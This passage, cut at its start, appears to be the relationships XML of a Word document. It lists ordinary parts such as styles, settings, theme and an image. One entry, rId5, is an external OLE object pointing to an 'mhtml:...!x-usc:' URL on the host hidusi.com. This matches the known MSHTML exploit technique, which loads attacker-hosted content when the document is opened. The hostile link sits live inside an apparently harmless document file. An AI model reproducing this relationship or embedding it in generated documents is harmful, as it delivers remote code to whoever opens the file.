 relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme"
Target="theme/theme1.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/
><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/oleObject" Target="mhtml:http://hidusi.com/94cc140dcee6068a/help.html!x-usc:http://hidusi.com/94cc140dcee6068a/help.html"
TargetMode="External"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/image1.wmf"/></Relationships>